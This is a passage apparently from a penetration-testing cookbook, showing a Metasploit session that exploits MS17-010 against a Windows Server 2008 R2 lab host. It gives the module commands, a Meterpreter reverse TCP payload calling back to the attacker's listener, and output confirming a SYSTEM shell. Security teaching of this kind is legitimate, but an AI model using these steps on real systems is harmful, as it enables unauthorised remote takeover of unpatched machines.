 EternalRomance/EternalSynergy/EternalCha
mpion
The MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Code Execution exploit module can be used to exploit MS17-010 vulnerabilities via
EternalRomance, EternalSynergy, and EternalChampion. This exploit is more reliable than
the EternalBlue exploit but requires a named pipe.
How to do it...
To launch the exploit, use the MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Code Execution exploit module, set the target IP address, use a
meterpreter reverse TCP payload, and specify the listening address:
daniel — root@kali: ~ — ssh root@192.168.216.5 — 110×22
msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] 192.168.216.10:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
[*] 192.168.216.10:445 - Built a write-what-where primitive...
[+] 192.168.216.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.216.10:445 - Selecting PowerShell target
[*] 192.168.216.10:445 - Executing the payload...
[+] 192.168.216.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.216.5:4444 -> 192.168.216.10:51967) at 2018-02-10 05:46:20 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >